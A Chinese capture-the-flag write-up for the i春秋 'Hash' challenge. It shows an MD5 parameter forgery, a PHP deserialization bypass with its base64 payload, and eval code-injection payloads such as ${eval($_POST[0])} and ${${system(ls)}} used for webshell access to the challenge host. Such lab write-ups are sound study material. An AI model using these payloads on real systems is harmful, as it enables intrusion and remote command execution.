[i春秋]“百度杯”CTF比赛 十月场-Hash

前言

涉及知识点:反序列化、代码执行、命令执行

题目来自:i春秋 hash 如果i春秋题目有问题可以登录榆林学院信息安全协会CTF平台使用

或者利用本文章提供的源码自主复现

[i春秋]“百度杯”CTF比赛 十月场-Hash



点击hahaha进入下一个页面



进入之后我们发现这有一段英文说如果不是123 我们就可以获得flag

我们分析URL key部分有个123 我们替换成122试试 试了之后不行我们看到hash的值一看就是md5密文直接拿去解密看看有什么发现

http://地址/index.php?key=123&hash=f9109d5f83921a551cf859f853afe7bb

md5解密那个hash=kkkkkk01123 根据直觉把后三位替换成和我们key一致的 替换后hash=kkkkkk01122 然后cmd5把hash的值加密 重新组合url提交

//修改key hash的

payload:

http://地址/index.php?key=122&hash=e1ebb04a0a78afe23e2d542e72a25005

获得新的页面访问去。



访问获得这个页面的源码

1 <?php

2 class Demo {

3 private $file = 'Gu3ss_m3_h2h2.php';

4

5 public function __construct($file) {

6 $this->file = $file;

7 }

8

9 function __destruct() {

10 echo @highlight_file($this->file, true);

11 }

12



13 function __wakeup() {

14 if ($this->file != 'Gu3ss_m3_h2h2.php') {

15 //the secret is in the f15g_1s_here.php

16 $this->file = 'Gu3ss_m3_h2h2.php';

17 }

18 }

19 }

20



21 if (isset($_GET['var'])) {

22 $var = base64_decode($_GET['var']);

23 if (preg_match('/[oc]:\d+:/i', $var)) {

24 die('stop hacking!');

25 } else {

26

27 @unserialize($var);

28 }

29 } else {

30 highlight_file("Gu3ss_m3_h2h2.php");

31 }

32 ?>



通过分析又发现了新的页面下一步我们就是要通过这个存在序列化漏洞的页面构造语法来获取the f15g_1s_here.php的源码。

1.绕过_wakeup()这个函数 因为我们在反序列化时会判断这个函数是否存在如果存在就执行替换成下面的页面 所以我们要阻止它运行

绕过_wakeup参考:https://www.cnblogs.com/xhds/p/12243760.html

2.绕过过滤 首先这里是get接受之后进行base64的解码 有解码那我们构造后就要编码 ,然后正则表达式判断符不符合它们的条件 如果不符合则就能正常的执行unserialize()函数进行反序列化了

构造的序列化代码

$obj=new Demo('f15g_1s_here.php');

$s=serialize($obj);

$s=str_replace("4","+4",$s);

$s=str_replace(":1:",":8:",$s);

echo base64_encode($s);

序列化的payload:

http://URL/Gu3ss_m3_h2h2.php?var=TzorNDoiRGVtbyI6ODp7czoxMDoiAERlbW8AZmlsZSI7czoxNjoiZjE1Z18xc19oZXJlLnBocCI7fQ==



访问得到 f15g_1s_here.php 页面的源码

<?php

if (isset($_GET['val'])) {

$val = $_GET['val'];

eval('$value="' . addslashes($val) . '";');

} else {

die('hahaha!');

} ?>

构造代码执行的语法

第一个方法:

最终payload:

http://eb85579d4d4149dd98fd95b033fde549c66f85c255ba4225.changame.ichunqiu.com/f15g_1s_here.php?val=${eval($_POST[0])}

菜刀连接获得flag

第二个方法:

payload:

http://eb85579d4d4149dd98fd95b033fde549c66f85c255ba4225.changame.ichunqiu.com/f15g_1s_here.php?val=${${system(ls)}}

第三种方法:

菜刀连接payload:

http://453467cea6b64556860e3339a9908319758cf61d8e1942f2.changame.ichunqiu.com/f15g_1s_here.php?val=${${assert($_POST[1])}}

http://eb85579d4d4149dd98fd95b033fde549c66f85c255ba4225.changame.ichunqiu.com/f15g_1s_here.php?val=${${system(ls)}}

[i春秋]“百度杯”CTF比赛 十月场-Hash的更多相关文章

- i春秋 百度杯”CTF比赛 十月场 login

出现敏感的信息,然后进行登录 登录成功发现奇怪的show 然后把show放到发包里面试一下 出现了源码,审计代码开始 出flag的条件要user 等于春秋 然后进行login来源于反序列化后的logi ...

- i春秋-“百度杯”CTF比赛 十月场-Login

源码发下提示 尝试登陆 得到个什么鬼, 但是相应包里发现个可疑的东西 // CTF中的0 和1 这些一般都有套路的 然后在请求头里 改为 1 ##代码审计来了.. 分析了半天 后来看了别人的 ...

- i春秋 “百度杯”CTF比赛 十月场 web题 Backdoor

0x00: 打开题目,题目中告诉我们这题是文件泄露. 0x01: 通过扫描目录,发现可以扫到的有3个文件 index.php flag.php robots.txt 但是浏览flag.php它告诉我们 ...

- i春秋——“百度杯”CTF比赛 十月场——EXEC(命令执行、带外通道传输数据)

查看源码得知由vim编写,所以查找备份以及交换文件 找到 /.index.php.swp ,下载后用vim -r恢复该文件即可得到源码 1 <html> 2 <head> 3 ...

- i春秋——“百度杯”CTF比赛 十月场——Not Found(http请求方法,client-ip伪造ip)

这道题也是让我很迷... 打开就是not found,让我一度以为是服务器挂了,细看发现有个404.php 访问也没发现什么东西,只有来自出题人的嘲讽 haha~ 不过在首页的header中发现个奇怪 ...

- i春秋——“百度杯”CTF比赛 十月场——GetFlag(md5碰撞、文件包含、网站绝对路径)

需要提交的captcha满足等式,肯定就是MD5碰撞了 附上脚本 import hashlib def func(md5_val): for x in range(1,100000000): md5_ ...

- i春秋——“百度杯”CTF比赛 十月场——Vld(Vulcan Logic Dumper 、php opcode、sql 报错注入)

打开题目看到提示 "do you know Vulcan Logic Dumper?" ,再查看源码看到"<!-- index.php.txt ?>" ...

- i春秋——“百度杯”CTF比赛 十月场——Login

根据页面源码提示的 test1 test1 登录 刷新此页面并抓包,有个show=0值得关注 在发送的包的header中加一句show:1,即可得到member.php的源码 <?php inc ...

- i春秋“百度杯”CTF比赛 十月场-Vld(单引号逃逸+报错注入)

题目源代码给出了提示index.php.txt,打开拿到了一段看不太懂得东西. 图片标注的有flag1,flag2,flag3,同时还有三段字符,然后还出现了_GET,脑洞一一点想到访问 ?flag1 ...

随机推荐

- <noscript> 实例

实例 JavaScript <body> ... ... <script type="text/javascript"> <!‐‐ ...

- 【Flutter 混合开发】与原生通信-MethodChannel

Flutter 混合开发系列 包含如下: 嵌入原生View-Android 嵌入原生View-iOS 与原生通信-MethodChannel 与原生通信-BasicMessageChannel 与原生 ...

- 全宇宙首个.NET5+Vue.js前后端分离以及业务模块化快速开发框架【NetModular】发布~

最近.Net圈子很热闹啊,我也来凑凑,今天中午耗时长达半小时,把NetModular升级到了.NET5,详情查看分支https://github.com/iamoldli/NetModular/tre ...

- 跟我一起学.NetCore之MVC过滤器,这篇看完走路可以仰着头走

前言 MVC过滤器在之前Asp.Net的时候就已经广泛使用啦,不管是面试还是工作,总有一个考点或是需求涉及到,可以毫不疑问的说,这个技术点是非常重要的: 在之前参与的面试中,得知很多小伙伴只知道有一两 ...

- centos使用上一条命令的快捷键

使用上一条的最后一个参数 有时需要连续多个命令操作一个路径很长的文件: cat /usr/share/doc/centos-release/GPL 下一个命令可能还要使用这个路径,即使有命令补全也会很 ...

- 想买保时捷的运维李先生学Java性能之 运行时数据区域

前言 不知道自己不知道,不知道自己知道,知道自己不知道,知道自己知道,目前处于知道自己不知道这个阶段,很痛苦啊,干了4年了运维,是一个坎.越来越发觉想要走得远,还是得扎根底. 一.运行时数据区域 ...

- 构造函数原理 - Js对象

构造函数内部原理 有new之后,函数变成构造函数,产生三步隐式变化 1.函数执行,在函数体顶端隐式加上var this = {}; 2.执行赋值,AO{ this : {name:'zhangsan' ...

- 树和堆(julyedu网课整理)

date: 2018-12-05 16:59:15 updated: 2018-12-05 16:59:15 树和堆(julyedu网课整理) 1 定义 1.1 树的定义 它是由n(n>=1)个 ...

- 重新开始记录java教程

最近在工作上学到了很多的知识和经验,以后每天都来记录给博客园上面

- vue获取路由中的值

vue中获取路由中的值 在vue中如何获取路由中的值呢?大家先看下面这段代码: this.$route.params && this.$route.params.id 这行代码就是在v ...